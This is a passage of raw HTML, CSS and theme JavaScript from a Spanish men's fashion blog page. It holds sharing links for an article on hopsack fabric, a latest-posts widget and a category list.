.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fque-es-el-tejido-hopsack-y-por-que-deberias-usarlo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qu%C3%A9+es+el+tejido+Hopsack+y+por+qu%C3%A9+deber%C3%ADas+usarlo&url=https%3A%2F%2Fhombreyestilo.com%2Fque-es-el-tejido-hopsack-y-por-que-deberias-usarlo%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qu%C3%A9+es+el+tejido+Hopsack+y+por+qu%C3%A9+deber%C3%ADas+usarlo %0A%0A https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/&title=Qu%C3%A9+es+el+tejido+Hopsack+y+por+qu%C3%A9+deber%C3%ADas+usarlo" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qué es el tejido Hopsack y por qué deberías usarlo&body=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/&name=Qué es el tejido Hopsack y por qué deberías usarlo" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/&text=Qu%C3%A9+es+el+tejido+Hopsack+y+por+qu%C3%A9+deber%C3%ADas+usarlo" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11488","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
